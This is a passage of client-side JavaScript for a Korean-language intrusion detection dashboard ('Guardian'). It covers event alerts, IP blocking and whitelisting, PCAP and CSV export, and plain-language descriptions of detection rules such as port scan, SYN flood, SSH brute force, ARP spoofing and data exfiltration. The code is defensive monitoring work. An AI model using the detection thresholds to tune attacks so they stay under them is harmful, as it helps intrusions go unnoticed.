          run.output.push(`[${new Date().toTimeString().slice(0, 8)}] 살아있음 #${++n}`,
            `@gui {"type":"chart","label":"부하(1분)","value":${(0.3 + Math.random() * 0.6).toFixed(2)},"max":2}`, `@gui {"type":"metric","label":"보낸 신호","value":${n},"unit":"회"}`);
        }, 2000);
      } else runs[id] = {status: "done", output: SAMPLE[id] || ["(미리보기용 예시 출력)"], command: id};
      return reply({ok: true});
    }
    return reply({error: "not found"}, 404);
  };
})();

</script>
<script>
"use strict";
const $ = (s) => document.querySelector(s);
let token = "";
try { token = localStorage.getItem("gd_token") || ""; } catch (e) {}
let lastPackets = null, lastPacketsAt = 0;
let currentView = "overview";

// ── 안전한 DOM 생성 (공격자가 만든 문자열이 들어와도 HTML 로 해석되지 않음) ──
function el(tag, attrs, ...kids) {
  const e = document.createElement(tag);
  for (const [k, v] of Object.entries(attrs || {})) {
    if (k === "class") e.className = v;
    else if (k.startsWith("on")) e.addEventListener(k.slice(2), v);
    else e.setAttribute(k, v);
  }
  for (const c of kids.flat()) if (c != null && c !== false) e.append(c.nodeType ? c : document.createTextNode(c));
  return e;
}
const selecting = (n) => { const sel = window.getSelection(); return !!(sel && sel.toString() && n.contains(sel.anchorNode)); };   // 복사하려고 드래그 중
const typing = (n) => n.contains(document.activeElement) && /^(INPUT|TEXTAREA|SELECT)$/.test(document.activeElement.tagName);
const clear = (n) => { while (n.firstChild) n.removeChild(n.firstChild); };
// 설명 글 상자: 내용 줄 수만큼 높이를 맞춤 (입력할 때마다, 그리고 창을 열 때)
const autoGrow = (t) => { if (!t) return; t.style.height = "auto"; t.style.height = t.scrollHeight + 2 + "px"; };
document.addEventListener("input", (e) => { if (e.target.matches && e.target.matches("textarea.desc")) autoGrow(e.target); });function alertBox(box, kind, text) { clear(box); box.append(el("div", {class: "alert " + kind}, text)); }

async function api(path, method = "GET", body) {
  const r = await fetch(path, {
    method, headers: {"X-Token": token, "Content-Type": "application/json"},
    body: body ? JSON.stringify(body) : undefined,
  });
  if (r.status === 401) { showLogin(); throw new Error("로그인 필요"); }
  const data = await r.json().catch(() => ({}));
  if (!r.ok) throw new Error(data.error || ("오류 " + r.status));
  return data;
}

function showLogin(msg) {
  $("#login").hidden = false;
  $("#loginErr").hidden = !msg; $("#loginErr").textContent = msg || "";
}
$("#loginForm").addEventListener("submit", async (e) => {
  e.preventDefault();
  token = $("#tokenInput").value.trim();
  try {
    await api("/api/plugins");
    try { localStorage.setItem("gd_token", token); } catch (err) {}
    $("#login").hidden = true; myIp = ""; refresh(true).then(() => { if (currentView === "report") loadReport().catch(() => {}); });
  } catch (err) { showLogin("토큰이 맞지 않습니다"); }
});

// ── 값 변환 ──
// 시각은 서버 시간대가 아니라 보는 사람의 시간대로 표시 (패킷 보기와 같은 기준)
function fmtTime(iso) {
  if (!iso) return "";
  const d = new Date(String(iso).replace(/([+-]\d\d)(\d\d)$/, "$1:$2"));
  if (isNaN(d)) return String(iso).replace("T", " ").slice(0, 19);
  const p = (n) => String(n).padStart(2, "0");
  return `${d.getFullYear()}-${p(d.getMonth() + 1)}-${p(d.getDate())} ${p(d.getHours())}:${p(d.getMinutes())}:${p(d.getSeconds())}`;
}
const fmtDur = (s) => s >= 60 ? Math.floor(s / 60) + "분 " + (s % 60) + "초" : s + "초";
const fmtUp = (s) => `${Math.floor(s / 3600)}시간 ${Math.floor(s % 3600 / 60)}분`;
const RISK = {info: "Low", warning: "Medium", critical: "Critical"};
const ACTION = {alert: "탐지됨", block: "차단됨", "block(dry-run)": "차단(모의)", unblock: "해제됨"};
const ADMIN_TYPES = new Set(["unblock", "manual_block", "rule_toggle"]);       // 공격 탐지가 아닌 관리 작업 기록
const ruleNames = {syn_flood_distributed: "분산 SYN 플러드", unblock: "차단 해제", manual_block: "수동 차단"};   // 규칙 이름은 loadRules 가 채움
const typeName = (t) => ruleNames[t] || t;
// 알림: 위험도 기본값(Critical = 팝업+소리, Medium = 팝업, Low = 없음). 규칙에 따로 정한 값(notify)이 있으면 그것이 먼저
const DEFAULT_ALERT = {critical: {popup: true, sound: true}, warning: {popup: true, sound: false}, info: {popup: false, sound: false}};
const ruleNotify = {};                                 // 규칙 id -> {popup?, sound?} (loadRules 가 채움)
function alertPolicy(type, severity) {
  const d = DEFAULT_ALERT[severity] || DEFAULT_ALERT.info, n = ruleNotify[type] || {};
  return {popup: n.popup ?? d.popup, sound: n.sound ?? d.sound, custom: "popup" in n || "sound" in n};
}
const alertText = (p) => p.popup && p.sound ? "팝업+소리" : p.popup ? "팝업만" : p.sound ? "소리만" : "알림 없음";
let lastStatus = null, myIp = "", currentDry = true;

function metric(label, value, delta, cls) {
  return el("div", {class: "metric"}, el("div", {class: "label"}, label), el("div", {class: "value"}, value),
    el("div", {class: "delta " + (cls || "flat")}, delta));
}
const signed = (n, unit) => (n > 0 ? "▲ +" : n < 0 ? "▼ " : "") + n + unit;

function realBlockWarning() {
  let msg = "실제로 방화벽 차단을 켤까요?\n화이트리스트에 없는 탐지 대상은 이제부터 진짜로 막힙니다.";
  const n = lastStatus ? lastStatus.blocked_count : 0;
  if (n) msg += `\n\n지금 모의 차단 목록에 있는 ${n}건도 바로 실제로 차단됩니다.`;
  if (myIp && lastStatus && !lastStatus.whitelist.includes(myIp))
    msg += `\n\n⚠ 지금 접속한 이 PC(${myIp})가 화이트리스트에 없습니다. 차단되면 대시보드에 못 들어올 수 있습니다.`;
  return msg;
}

// 관제 서버 상태 카드: '탐지만(dry-run)' ↔ '실제 차단' 슬라이드. 3초마다 다시 그려도 조작 중에는 건드리지 않음
let dryRunBusy = false;
function dryRunMetric(dryRun) {
  const sw = el("input", {type: "checkbox", role: "switch"});
  sw.checked = !dryRun;                              // 켜짐 = 실제 차단
  const txt = el("span", {class: "swtxt"});
  const sync = () => { txt.textContent = sw.checked ? "실제 차단" : "탐지만 (dry-run)"; };
  sync();
  sw.addEventListener("change", async () => {
    const goingReal = sw.checked;
    if (goingReal && !confirm(realBlockWarning())) {
      sw.checked = false; sync(); return;
    }
    dryRunBusy = true; sw.disabled = true;
    try {
      await api("/api/dry_run", "POST", {dry_run: !goingReal});
      sync();
    } catch (e) {
      sw.checked = !goingReal; sync(); alert(e.message);
    } finally {
      sw.disabled = false; dryRunBusy = false; refresh(true);
    }
  });
  return el("div", {class: "metric"}, el("div", {class: "label"}, "관제 서버 상태"), el("div", {class: "value", id: "statusValue"}, "정상 (Normal)"),
    el("div", {class: "delta flat"}, el("label", {class: "switch"}, sw, el("span", {class: "slider"}), txt)));
}

// ── 연결 상태: 응답이 끊기면 화면 전체에 알리고, 옛 숫자는 흐리게 ──
let lastOkAt = 0;
function setGuardian(up, why) {
  const conn = $("#conn"), banner = $("#downBanner");
  conn.textContent = up ? "Guardian 연결됨" : "⚠ 응답 없음";
  conn.className = "conn " + (up ? "ok" : "bad");
  banner.hidden = up;
  $("#metrics").classList.toggle("stale", !up);
  $("#eventRows").classList.toggle("stale", !up);
  if (up) { lastOkAt = Date.now(); $("#lastOk").textContent = ""; return; }
  const when = lastOkAt ? new Date(lastOkAt).toTimeString().slice(0, 8) : "없음";
  $("#lastOk").textContent = "마지막 응답 " + when;
  banner.textContent = `⚠ Guardian 응답 없음: 탐지·차단이 멈췄을 수 있습니다. 화면의 숫자는 마지막으로 받은 값입니다 (마지막 정상 응답 ${when}). ${why || ""}`;
  const v = $("#statusValue");
  if (v) v.textContent = "⚠ 응답 없음";
}
function setMode(dry) {
  currentDry = dry;
  const m = $("#modeBadge");
  m.textContent = dry ? "🧪 탐지만 (dry-run)" : "🔥 실제 차단 중";
  m.className = "conn" + (dry ? "" : " real");
}

// ── 새 위협 알림: 다른 메뉴를 보고 있어도 알 수 있게 (브라우저 알림은 HTTPS 가 필요해 화면 안 알림과 소리로) ──
let seenEvents = null, unread = 0, soundOn = false;
soundOn = true;                                         // 전체 소리 스위치 (규칙별 설정보다 위). 기본은 켬
try { soundOn = localStorage.getItem("gd_sound") !== "0"; } catch (e) {}
const baseTitle = document.title;
function drawUnread() {
  const b = $("#newBadge");
  b.hidden = !unread; b.textContent = unread;
  document.title = (unread ? `(${unread}) ` : "") + baseTitle;
}
function drawSound() { $("#soundBtn").textContent = soundOn ? "🔔 소리 켬" : "🔕 소리 끔"; }
function beep() {
  try {
    const ctx = new (window.AudioContext || window.webkitAudioContext)();
    const o = ctx.createOscillator(), g = ctx.createGain();
    o.frequency.value = 880; g.gain.value = 0.08;
    o.connect(g); g.connect(ctx.destination);
    o.start(); o.stop(ctx.currentTime + 0.18);
    o.onended = () => ctx.close();
  } catch (e) {}
}
function toast(e) {
  const t = el("button", {class: "toast " + e.severity, type: "button", onclick: () => { t.remove(); showView("overview", true); showAnalysis(e.id); }},
    el("b", {}, typeName(e.type)), ` · ${e.source}`, el("br"), e.detail);
  $("#toasts").append(t);
  while ($("#toasts").children.length > 3) $("#toasts").firstChild.remove();
  setTimeout(() => t.remove(), 9000);
}
function notifyNew(list) {
  const real = list.filter((e) => !ADMIN_TYPES.has(e.type));
  if (seenEvents === null) { seenEvents = new Set(real.map((e) => e.id)); return; }    // 처음 받은 것은 새 위협이 아님
  const fresh = real.filter((e) => !seenEvents.has(e.id));
  if (!fresh.length) return;
  fresh.forEach((e) => seenEvents.add(e.id));
  const loud = fresh.map((e) => [e, alertPolicy(e.type, e.severity)]).filter(([, p]) => p.popup || p.sound);   // '알림 없음'은 기록만
  if (!loud.length) return;
  if (currentView !== "overview" || document.hidden) { unread += loud.length; drawUnread(); }
  loud.filter(([, p]) => p.popup).slice(0, 3).reverse().forEach(([e]) => toast(e));
  if (soundOn && loud.some(([, p]) => p.sound)) beep();
}
document.addEventListener("visibilitychange", () => { if (!document.hidden && currentView === "overview") { unread = 0; drawUnread(); } });
$("#soundBtn").addEventListener("click", () => {
  soundOn = !soundOn;
  try { localStorage.setItem("gd_sound", soundOn ? "1" : "0"); } catch (e) {}
  drawSound();
  if (soundOn) beep();
});
drawSound();
$("#logoutBtn").addEventListener("click", () => {
  token = "";
  try { localStorage.removeItem("gd_token"); } catch (e) {}
  $("#tokenInput").value = "";
  showLogin();
});

// ── 지표 + 로그 ──
const eventMatches = (e) => {
  const sev = $("#evSev").value, q = $("#evIp").value.trim().toLowerCase(), type = $("#typeFilter").value;
  return (!type || e.type === type) && (!sev || e.severity === sev)
    && (!q || `${e.source} ${e.detail} ${typeName(e.type)}`.toLowerCase().includes(q));
};
// IP·MAC 옆에 붙는 메모 태그 (메모는 '보안 정책'의 차단 목록·IP별 기록에서 적음, /api/status 의 notes 로 받음)
let ipNotes = {};
const noteOf = (ip) => (ip && (ipNotes[ip] || ipNotes["mac:" + ip] || ipNotes[String(ip).replace(/^mac:/, "")])) || "";
const noteTag = (ip) => { const n = noteOf(ip); return n ? el("span", {class: "tag memo", title: "메모: " + n}, n) : null; };
const sourceLink = (src) => src === "*" ? src : [el("button", {class: "linkbtn", type: "button", title: "이 출발지의 공격 흐름 보기", onclick: () => showTimeline(src)}, src), noteTag(src)];
let lastEvents = [];
async function loadTop() {
  const [st, evs] = await Promise.all([api("/api/status"), api("/api/events?limit=200")]);
  lastStatus = st;
  ipNotes = st.notes || {};
  setGuardian(true);
  setMode(st.dry_run);
  const s = st.stats || {};
  const attacks = evs.events.filter((e) => !ADMIN_TYPES.has(e.type));
  const recent5 = attacks.filter((e) => Date.now() - Date.parse(e.timestamp) < 300000).length;
  const now = Date.now();
  let rate = 0;
  if (lastPackets !== null && now > lastPacketsAt) rate = Math.round(((s.packets_total || 0) - lastPackets) / ((now - lastPacketsAt) / 1000));
  lastPackets = s.packets_total || 0; lastPacketsAt = now;

  const m = $("#metrics");
  if (!dryRunBusy) {
    clear(m);
    const srv = st.server;
    m.append(
      metric("탐지된 위협 (누적)", (s.events_total || 0) + " 건", signed(recent5, " 건 (최근 5분)"), recent5 ? "down" : "flat"),
      metric("방화벽 자동 차단 (누적)", (s.blocks_auto || 0) + " 건",
        (s.blocks_auto_sim ? `모의 ${s.blocks_auto_sim} 건 · ` : "") + `지금 ${st.dry_run ? "모의 " : ""}차단 중 ${st.blocked_count} 건`, st.blocked_count ? "up" : "flat"),
      metric("처리한 패킷", (s.packets_total || 0).toLocaleString() + " 개",
        `초당 ${rate} 개` + (st.missed_packets ? ` · 못 따라간 패킷 약 ${st.missed_packets.toLocaleString()} 개` : ""), st.missed_packets > 1000 ? "down" : "flat"),
      metric("서버 부담", srv ? `메모리 ${srv.mem_percent}%` : "-", srv ? `부하 ${srv.load1} (CPU ${srv.cpus}개)` : "", "flat"),
      dryRunMetric(st.dry_run),
    );
  }

  const sel = $("#typeFilter");
  const known = new Set([...sel.options].map((o) => o.value));
  evs.events.forEach((e) => { if (!known.has(e.type)) { known.add(e.type); sel.append(el("option", {value: e.type}, typeName(e.type))); } });
  notifyNew(evs.events);
  lastEvents = evs.events;
  drawEvents();
  const t = $("#blockTarget");                          // 차단 칸의 기본값: 가장 최근 공격자 (유출 목적지·출발지 없는 탐지·관리 작업은 제외)
  const att = attacks.find((e) => e.type !== "exfiltration" && e.source !== "*");
  if (!t.value && !t.dataset.touched && att) t.value = (att.type === "arp_spoof" ? "mac:" : "") + att.source;
}
function drawEvents() {
  const tb = $("#eventRows");
  if (selecting(tb)) return;
  const rows = lastEvents.filter(eventMatches);
  clear(tb);
  if (!rows.length) tb.append(el("tr", {}, el("td", {colspan: 8}, lastEvents.length ? "조건에 맞는 이벤트가 없습니다." : "아직 탐지된 이벤트가 없습니다.")));
  rows.forEach((e) => tb.append(el("tr", {},
    el("td", {}, fmtTime(e.timestamp)), el("td", {}, sourceLink(e.source)), el("td", {}, e.target || "", noteTag(e.target)), el("td", {title: e.type}, typeName(e.type)),
    el("td", {class: "sev-" + RISK[e.severity]}, RISK[e.severity] || e.severity),
    el("td", {}, ACTION[e.action] || e.action), el("td", {class: "wrap"}, e.detail),
    el("td", {}, el("button", {class: "btn sm", type: "button", onclick: () => showAnalysis(e.id)}, "ℹ️ 정보")))));
}
["#typeFilter", "#evSev", "#evIp"].forEach((id) => $(id).addEventListener("input", drawEvents));

// ── CSV 내보내기 (엑셀에서 한글이 깨지지 않게 BOM 포함, 수식으로 해석될 값은 앞에 ' 를 붙임) ──
function downloadCsv(events) {
  const cell = (v) => {
    let t = String(v == null ? "" : v);
    if (/^[=+\-@]/.test(t)) t = "'" + t;
    return `"${t.replace(/"/g, '""')}"`;
  };
  const head = ["시간", "출발지", "출발지 메모", "대상", "유형", "이벤트", "위험도", "상태", "상세"];
  const lines = events.map((e) => [fmtTime(e.timestamp), e.source, noteOf(e.source), e.target, e.type, typeName(e.type), RISK[e.severity] || e.severity, ACTION[e.action] || e.action, e.detail].map(cell).join(","));
  const a = el("a", {href: URL.createObjectURL(new Blob(["\ufeff" + [head.map(cell).join(","), ...lines].join("\r\n")], {type: "text/csv;charset=utf-8"})), download: "guardian_events.csv"});
  document.body.append(a); a.click(); a.remove();
  setTimeout(() => URL.revokeObjectURL(a.href), 5000);
}
$("#evCsv").addEventListener("click", async () => {
  try { downloadCsv((await api("/api/events?limit=1000")).events.filter(eventMatches)); } catch (e) { alert(e.message); }
});

// ── 공격자 타임라인: 한 출발지의 탐지·차단·해제를 시간순으로 ──
let tlSource = "";
async function showTimeline(src) {
  tlSource = src;
  $("#tlTitle").textContent = `🕒 ${src}${noteOf(src) ? ` (${noteOf(src)})` : ""} 의 공격 흐름`;
  const body = $("#tlBody");
  clear(body); body.append(el("p", {class: "caption"}, "불러오는 중…"));
  if (!$("#tlDialog").open) $("#tlDialog").showModal();
  try {
    const list = (await api("/api/events?limit=1000&source=" + encodeURIComponent(src))).events.slice().reverse();
    clear(body);
    if (!list.length) return body.append(el("p", {}, "기록이 없습니다."));
    const attacks = list.filter((e) => !ADMIN_TYPES.has(e.type));
    const kinds = [...new Set(attacks.map((e) => typeName(e.type)))];
    body.append(el("p", {class: "caption"}, `탐지 ${attacks.length}건 · ${kinds.join(" → ") || "관리 작업만 있음"}`));
    body.append(el("ul", {class: "timeline"}, list.map((e) => el("li", {class: ADMIN_TYPES.has(e.type) ? "admin" : e.severity},
      el("time", {}, fmtTime(e.timestamp)), el("b", {}, typeName(e.type)), ` · ${ACTION[e.action] || e.action}`, el("br"), e.detail))));
  } catch (err) { clear(body); alertBox(body, "error", err.message); }
}
$("#tlClose").addEventListener("click", () => $("#tlDialog").close());
$("#tlBlock").addEventListener("click", () => {
  $("#tlDialog").close();
  goBlock(/^([0-9a-f]{2}:){5}[0-9a-f]{2}$/i.test(tlSource) ? "mac:" + tlSource : tlSource);
});
function goBlock(target) {
  $("#blockTarget").value = target; $("#blockTarget").dataset.touched = "1";     // 차단은 직접 눌러야 실행됨 (여기서는 칸만 채움)
  showView("policy", true);
  $("#blockForm").scrollIntoView({behavior: "smooth", block: "center"});
  $("#blockTarget").focus();
}
// ── 침입 상세 분석 ('정보' 버튼): 어디서 · 어떤 공격 · 영향 · 대응 결과 · 권고 ──
const EV_LEVEL = {good: "success", warn: "warning", bad: "error", info: "info"};
let evOpenId = null;
async function showAnalysis(id) {
  evOpenId = id;
  const body = $("#evBody");
  clear(body); body.append(el("p", {class: "caption"}, "분석 중…"));
  if (!$("#evDialog").open) $("#evDialog").showModal();
  try {
    const a = await api("/api/event_analysis?id=" + encodeURIComponent(id));
    if (evOpenId !== id) return;                      // 그 사이 다른 이벤트를 열었으면 무시
    clear(body);
    $("#evTitle").textContent = "ℹ️ 침입 상세 분석 — " + a.name;
    body.append(el("div", {class: "alert " + (EV_LEVEL[a.headline.level] || "info")}, el("b", {}, a.headline.text)));
    a.sections.forEach((s) => body.append(el("div", {class: "evsec"}, el("h4", {}, s.title), el("ul", {}, s.lines.map((l) => el("li", {}, l))))));
    if (a.server_now) body.append(el("p", {class: "caption"},
      `지금 서버: 메모리 사용 ${a.server_now.mem_percent}% · 부하(1분) ${a.server_now.load1} (CPU ${a.server_now.cpus}개) — 공격 당시가 아니라 조회한 지금의 값입니다.`));
    body.append(el("details", {class: "expander"}, el("summary", {}, "🔎 근거 데이터"),
      el("div", {}, el("dl", {class: "evdl"}, a.evidence.flatMap(([k, v]) => [el("dt", {}, k), el("dd", {}, v)])))));
    $("#evBlockGo").hidden = !a.actions.can_block;
    $("#evBlockGo").dataset.target = a.actions.target;
    const ev = a.event || {};                          // 관리 작업(차단 해제 등)·IP 가 아닌 출발지는 관련 패킷을 고를 수 없음
    $("#evPcap").hidden = !(a.headline.level !== "info" && (ev.type === "arp_spoof" || /^\d+\.\d+\.\d+\.\d+$/.test(ev.source || "")));
  } catch (err) { if (evOpenId === id) { clear(body); alertBox(body, "error", err.message); } }
}
$("#evPcap").addEventListener("click", () => evOpenId && downloadPcap("event=" + encodeURIComponent(evOpenId), $("#evPcap")));

// ── PCAP 내보내기: 토큰을 헤더로 보내야 해서 링크 대신 받아서 파일로 저장 ──
async function downloadPcap(qs, btn) {
  const label = btn.textContent;
  btn.disabled = true; btn.textContent = "만드는 중…";
  try {
    const r = await fetch("/api/pcap?" + qs, {headers: {"X-Token": token}});
    if (r.status === 401) { showLogin(); return; }
    if (!r.ok) { const d = await r.json().catch(() => ({})); alert(d.error || ("오류 " + r.status)); return; }
    const blob = await r.blob();
    const name = (/filename="([^"]+)"/.exec(r.headers.get("Content-Disposition") || "") || [])[1] || "guardian.pcap";
    const a = el("a", {href: URL.createObjectURL(blob), download: name});
    document.body.append(a); a.click(); a.remove();
    setTimeout(() => URL.revokeObjectURL(a.href), 5000);
    const n = r.headers.get("X-Packet-Count");
    if (n) btn.title = `마지막으로 받은 파일: ${name} (패킷 ${n}개)`;
  } catch (e) { alert(e.message); }
  finally { btn.disabled = false; btn.textContent = label; }
}
$("#evRefresh").addEventListener("click", () => evOpenId && showAnalysis(evOpenId));
$("#evClose").addEventListener("click", () => $("#evDialog").close());
$("#evBlockGo").addEventListener("click", () => {
  const t = $("#evBlockGo").dataset.target;
  if (!t) return;
  $("#evDialog").close();
  goBlock(t);
});
$("#blockTarget").addEventListener("input", (e) => e.target.dataset.touched = "1");

// ── 차단 제어 ──
// 메모 칸: 입력 중에는 3초 새로고침이 다시 그리지 않도록 포커스가 있으면 건너뜀 (loadBlocked/loadHistory 참고)
function noteEditor(target, current) {
  const inp = el("input", {class: "txt", maxlength: "200", placeholder: "메모"});
  inp.value = current || "";
  const save = async () => {
    try { await api("/api/note", "POST", {target, note: inp.value}); inp.blur(); refresh(true); }
    catch (e) { alert(e.message); }
  };
  inp.addEventListener("keydown", (e) => { if (e.key === "Enter") save(); });
  return el("div", {class: "note-edit"}, inp, el("button", {class: "btn sm", onclick: save}, "저장"));
}
async function loadBlocked() {
  const d = await api("/api/blocked");
  const tb = $("#blockedRows"), note = $("#blockedNote");
  clear(note);
  if (d.simulated && d.blocked.length) note.append(el("div", {class: "alert warning"},
    "지금은 탐지만(dry-run) 모드라 아래 목록은 '모의'입니다. 실제로 막고 있지 않습니다. 실제 차단으로 바꾸면 이 목록이 바로 적용됩니다."));
  if (typing(tb) || selecting(tb)) return;
  clear(tb);
  if (!d.blocked.length) tb.append(el("tr", {}, el("td", {colspan: 6}, "차단 중인 대상이 없습니다.")));
  d.blocked.forEach((b) => tb.append(el("tr", {}, el("td", {}, sourceLink(b.target.replace(/^mac:/, "")), d.simulated && el("span", {class: "tag sim"}, "모의")), el("td", {}, typeName(b.reason)),
    el("td", {}, fmtTime(b.since)), el("td", {}, b.permanent ? "영구" : fmtSpan(Math.max(0, b.remaining_sec))),
    el("td", {}, noteEditor(b.target, b.note)),
    el("td", {}, el("button", {class: "btn sm", onclick: () => unblock(b.target)}, "해제")))));
}
async function loadHistory() {
  const d = await api("/api/history?limit=200");
  const tb = $("#historyRows");
  if (typing(tb) || selecting(tb)) return;
  clear(tb);
  if (!d.history.length) tb.append(el("tr", {}, el("td", {colspan: 7}, "아직 기록된 공격자가 없습니다.")));
  d.history.forEach((h) => tb.append(el("tr", {},
    el("td", {}, sourceLink(h.source), h.blocked_now && el("span", {class: "tag"}, currentDry ? "모의 차단 중" : "차단 중")),
    el("td", {}, h.total + " 회"), el("td", {}, h.blocks + " 회"),
    el("td", {class: "tagline"}, Object.entries(h.by_type).sort((a, b) => b[1] - a[1]).map(([t, n]) => `${typeName(t)} ×${n}`).join(", ")),
    el("td", {}, fmtTime(h.first)), el("td", {}, fmtTime(h.last)),
    el("td", {}, noteEditor(h.source, h.note)))));
}
function drawWhitelist() {
  const box = $("#whitelistBox");
  if (!lastStatus) return;
  if (typing(box)) return;
  clear(box);
  const fixed = new Set(lastStatus.whitelist_fixed || []);
  const asTarget = (w) => (/^([0-9a-f]{2}:){5}[0-9a-f]{2}$/i.test(w) ? "mac:" + w : w);
  box.append(el("div", {class: "ptags"}, lastStatus.whitelist.map((w) => el("span", {class: "ptag"}, w, noteOf(w) ? ` · ${noteOf(w)}` : "", " ",
    fixed.has(w) ? el("span", {title: "서버 자신의 주소라 뺄 수 없습니다"}, "🔒")
      : el("button", {class: "linkbtn", type: "button", title: "화이트리스트에서 빼기", onclick: () => removeWhitelist(w, asTarget(w))}, "✕")))));
  if (myIp && !lastStatus.whitelist.includes(myIp)) box.append(el("div", {class: "alert warning"},
    `지금 접속한 이 PC(${myIp})는 화이트리스트에 없습니다. 차단되면 대시보드에 못 들어올 수 있습니다.`));
}
async function whitelistAct(action, target, done) {
  try {
    const r = await api("/api/whitelist", "POST", {action, target});
    alertBox($("#whitelistMsg"), r.ok ? "success" : "warning", r.ok ? done + (r.unblocked ? " 지금 차단 중이던 것은 차단을 풀었습니다." : "") : r.reason);
    await loadTop(); drawWhitelist(); loadBlocked();
  } catch (e) { alertBox($("#whitelistMsg"), "error", e.message); }
}
function removeWhitelist(w, target) {
  let msg = `${w} 을(를) 화이트리스트에서 뺄까요?\n앞으로 이 주소가 공격으로 탐지되면 자동 차단됩니다.`;
  if (w === myIp) msg += `\n\n⚠ ${w} 은(는) 지금 접속한 이 PC 입니다. 빼면 차단되어 대시보드에 못 들어올 수 있습니다.`;
  if (confirm(msg)) whitelistAct("remove", target, `${w} 을(를) 뺐습니다.`);
}
$("#whitelistForm").addEventListener("submit", (e) => {
  e.preventDefault();
  const t = $("#wlTarget").value.trim();
  if (!t) return;
  if (!confirm(`${t} 은(는) 앞으로 어떤 공격을 해도 자동 차단되지 않습니다 (탐지·알림은 됩니다).\n신뢰하는 주소가 맞나요?`)) return;
  whitelistAct("add", t, `${t} 을(를) 추가했습니다.`).then(() => { $("#wlTarget").value = ""; });
});
async function loadAudit() {
  if (!$("#auditBox").open) return;
  const d = await api("/api/audit");
  const tb = $("#auditRows");
  if (selecting(tb)) return;
  clear(tb);
  if (!d.audit.length) tb.append(el("tr", {}, el("td", {colspan: 5}, "아직 기록이 없습니다.")));
  d.audit.forEach((x) => tb.append(el("tr", {}, el("td", {}, fmtTime(x.time)), el("td", {}, x.ip), el("td", {}, x.action),
    el("td", {class: "wrap"}, Object.entries(x.detail || {}).map(([k, v]) => `${k}=${v}`).join(", ")), el("td", {}, x.code))));
}
$("#auditBox").addEventListener("toggle", () => loadAudit().catch(() => {}));
async function unblock(target) {
  try {
    const r = await api("/api/unblock", "POST", {target});
    alertBox($("#blockMsg"), r.ok ? "success" : "warning", r.ok ? `해제 완료: ${target}` : r.reason);
    loadBlocked();
  } catch (e) { alertBox($("#blockMsg"), "error", e.message); }
}
$("#blockForm").addEventListener("submit", async (e) => {
  e.preventDefault();
  const target = $("#blockTarget").value.trim();
  if (target === myIp && !confirm(`${target} 은(는) 지금 접속한 이 PC 입니다. 차단하면 대시보드에 못 들어올 수 있습니다. 계속할까요?`)) return;
  const body = {target, reason: "dashboard"};
  const note = $("#blockNote").value.trim(); if (note) body.note = note;
  if ($("#blockPerm").checked) body.permanent = true;
  else {
    const n = (id) => Math.max(0, parseInt($(id).value, 10) || 0);
    const sec = n("#durDay") * 86400 + n("#durHour") * 3600 + n("#durMin") * 60;
    if (sec <= 0) return alertBox($("#blockMsg"), "warning", "차단 기간을 1분 이상으로 지정하거나 '영구 차단'을 체크하세요.");
    body.duration_sec = sec;
  }
  try {
    let r = await api("/api/block", "POST", body);
    if (r.exists) {                               // 이미 차단 중 -> 현재 상태를 보여주고 덮어쓸지 확인
      const c = r.current;
      const left = c.permanent ? "영구 차단" : "남은 시간 " + fmtDur(Math.max(0, c.remaining_sec));
      const next = body.permanent ? "영구 차단" : "차단 기간 " + fmtDur(body.duration_sec);
      const ok = confirm(`${target} 은(는) 이미 차단 중입니다.\n\n` +
        `현재 차단 이유: ${c.reason}\n시작: ${fmtTime(c.since)}\n${left}\n` + (c.note ? `메모: ${c.note}\n` : "") +
        `\n새 설정(${next})으로 덮어쓰시겠습니까?`);
      if (!ok) return alertBox($("#blockMsg"), "info", "덮어쓰기를 취소했습니다. 기존 차단은 그대로입니다.");
      r = await api("/api/block", "POST", {...body, overwrite: true});
    }
    if (r.ok) {
      const box = $("#blockMsg"); clear(box);
      box.append(el("div", {class: "alert success"}, `대응 완료: ${target} 이(가) ${body.permanent ? "영구 " : ""}차단 목록에 등록되었습니다.`),
        currentDry && el("div", {class: "alert info"}, "지금은 모의 모드(dry-run)라 실제 iptables 차단 없이 기록만 됩니다. 실제 차단은 '개요' 메뉴의 '관제 서버 상태' 슬라이드로 켭니다."));
    } else alertBox($("#blockMsg"), "warning", r.reason);
    loadBlocked(); loadHistory();
  } catch (err) { alertBox($("#blockMsg"), "error", err.message); }
});
const syncPerm = () => $("#durBox").classList.toggle("off", $("#blockPerm").checked);
$("#blockPerm").addEventListener("change", () => {
  const off = $("#blockPerm").checked;
  ["#durDay", "#durHour", "#durMin"].forEach((id) => { $(id).disabled = off; });
  syncPerm();
});

// ── 탐지 규칙 (모든 규칙이 rules/ 폴더의 파일 하나씩. 기본/사용자 구분 없음) ──
// 작동 방식: 방화벽(패킷을 직접 봄 — 기본 탐지기 + 직접 만든 규칙) / 플러그인(주기적으로 스크립트 실행)
const BUILTIN_DETECTORS = ["port_scan", "syn_flood", "icmp_flood", "ssh_bruteforce", "ssh_login_success", "arp_spoof", "exfiltration"];
const ruleGroup = (r) => (r.detector === "script" ? "script" : "firewall");
const ruleKind = (r) => (r.detector === "script" ? "🧩 플러그인 스크립트" : BUILTIN_DETECTORS.includes(r.detector) ? `🔥 내장 탐지기(${r.detector})` : "🔥 직접 만든 규칙");
const PROTO_TXT = {tcp: "TCP", udp: "UDP", icmp: "ICMP(핑 등)", any: "TCP/UDP/ICMP"};
// 조건을 사람이 읽는 문장으로 (기본 탐지기는 파일에 든 임계값으로 만든다)
const COND = {
  port_scan: (r) => `${r.window_sec}초 동안 서로 다른 포트 ${r.distinct_ports}개에 접속 시도`,
  syn_flood: (r) => `${r.window_sec}초 동안 한 IP 에서 SYN ${r.max_syn}개 (출발지 ${r.global_min_sources}곳 이상이면 합계 ${r.global_max_syn}개)`,
  icmp_flood: (r) => `${r.window_sec}초 동안 ping ${r.max_packets}개`,
  ssh_bruteforce: (r) => `${r.ports.join(", ")}번 포트에 ${r.window_sec}초 동안 접속 시도 ${r.max_attempts}회`,
  ssh_login_success: (r) => `${fmtSpan(r.window_sec)} 안에 로그인 실패 ${r.min_failures}회 이상인 IP 의 로그인 성공 (sshd 로그)`,
  arp_spoof: () => "알려진 IP 의 MAC 주소가 바뀜",
  exfiltration: (r) => `${r.window_sec}초 동안 외부로 ${(r.max_bytes / 1e6).toFixed(0)}MB 이상 전송`,
  custom: (r) => {
    const ports = r.dst_ports.length ? ` ${r.dst_ports.join(", ")}번 포트` : "";
    const syn = r.protocol === "tcp" && r.tcp_flags === "syn" ? " 새 연결" : "";
    const what = r.distinct === "dst_port" ? `서로 다른 포트 ${r.count}개` : `${r.count}회`;
